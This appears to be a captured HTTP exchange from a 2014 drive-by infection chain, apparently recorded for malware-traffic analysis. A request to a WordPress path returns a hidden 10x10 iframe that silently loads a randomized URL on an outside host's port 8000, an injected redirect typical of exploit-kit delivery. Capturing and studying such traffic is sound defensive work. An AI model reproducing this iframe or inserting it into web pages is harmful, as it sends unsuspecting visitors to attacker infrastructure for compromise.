 GET /wp-content/rotr/ HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
Referer: http://38hartrobertsroad.com/wp-content/plugins/rotr/load.swf?sid=66025
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
Accept-Encoding: gzip, deflate
DNT: 1
Connection: Keep-Alive
Host: 30oct2007.com
HTTP/1.1 200 OK
Server: ngx_openresty
Date: Mon, 03 Feb 2014 03:26:49 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.28
Cache-Control: max-age=0
Expires: Mon, 03 Feb 2014 03:26:49 GMT
Content-Encoding: gzip
<iframe src='http://eesheshi.ontowess.com:8000/fdoufeipqrxkf?zxchqtevykm=2404448'
style='width: 10px; height: 10px;' frameborder='no'></iframe>